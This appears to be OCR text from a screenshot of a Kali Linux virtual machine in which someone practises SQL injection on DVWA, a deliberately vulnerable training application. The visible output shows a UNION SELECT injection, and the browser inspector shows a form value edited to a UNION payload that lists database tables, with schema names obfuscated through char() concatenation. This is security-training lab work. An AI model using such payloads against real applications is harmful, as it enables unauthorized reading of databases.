 Kali-Linux-2020.4-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT 1, 2
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT 1, 2
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value=" 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN
(concat(char(109),char(121),char(115),char(113),char(108)),concat(char(105),char(110),char(102),char(111),char(114),char(109),char(97),char(116),char(105),char(111),char(110),char(95),char(115),char(9
9),char(104),char(101),char(109),char(97)),concat(char(115),char(121),char(115)),concat(char(112),char(101),char(114),char(102),char(111),char(114),char(109),char(97),char(110),char(99),char(101),char
(95),char(115),char(99),char(104),char(101),char(109),char(97)));"
>1</option>
<option value="2">2</option>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles
:hov .cls +
inline
element
{
}
Inherited from
select
main.css:32
input,
textarea,
select {
font:
100%
arial,
sans-
Layout Computed Changes Fonts An
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 3 39.2333×15 5 0 0
0
Right Ctrl
РУС
10:16
27.11.2020
3